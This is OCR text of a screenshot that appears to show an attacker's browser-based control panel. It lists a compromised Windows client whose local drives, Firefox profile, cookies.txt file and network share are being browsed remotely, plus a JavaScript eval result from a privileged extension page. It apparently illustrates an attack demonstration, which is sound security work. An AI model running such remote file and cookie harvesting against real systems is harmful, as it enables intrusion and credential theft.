 Admin Page - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
TAG http://192.168.1.100:8080/admin Go G
Submit
Clients:
host 192.168.1.108 session: 0 - last state: idle_req time: (9 sec ago)
Document Results:
host: 192.168.1.108 session: 0 Document: file:///c:/
host: 192.168.1.108 session: 0 Document: file:///c:/Documents%20and%20Settings
host: 192.168.1.108 session: 0 Document:
file:///C:/Documents%20and%20Settings/Administrator/Application%20Data/Mozilla/Firefox/Profiles/z3f1irlx.default
host: 192.168.1.108 session: 0 Document:
file:///C:/Documents%20and%20Settings/Administrator/Application%20Data/Mozilla/Firefox/Profiles/z3f1irlx.default/cookies.txt
host: 192.168.1.108 session: 0 Document: file:///D:/
host: 192.168.1.108 session: 0 Document: file://///192.168.1.109/disk_c
Eval Results:
host: 192.168.1.108 session: 0 Expression: document.location Result: file:///C:/Documents and
Settings/Administrator/Application Data/Mozilla/Firefox/Profiles/z3f1irlx.default/chrome/sage.html
Errors:
Done